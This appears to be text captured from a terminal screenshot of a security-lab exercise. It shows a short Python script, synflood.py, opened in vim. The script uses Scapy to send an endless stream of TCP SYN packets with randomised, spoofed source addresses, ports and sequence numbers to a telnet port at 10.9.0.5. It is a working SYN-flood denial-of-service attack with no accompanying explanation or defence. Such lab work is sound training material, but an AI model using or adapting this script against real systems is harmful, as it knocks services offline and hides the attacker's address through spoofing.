 seed@pakshal-ubuntu: ~/Desktop/tcp_attacks/volumes
#!/bin/env python3
from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits
ip  = IP(dst="10.9.0.5")
tcp = TCP(dport=23, flags='S')
pkt = ip/tcp
while True:
    pkt[IP].src   = str(IPv4Address(getrandbits(32))) # source ip
    pkt[IP].sport = getrandbits(16)     # source port
    pkt[IP].seq   = getrandbits(32)     # sequence number
    send(pkt, verbose = 0)
~
~
~
~
~
~
~
~
"synflood.py" 15L, 410C                                       15,26         All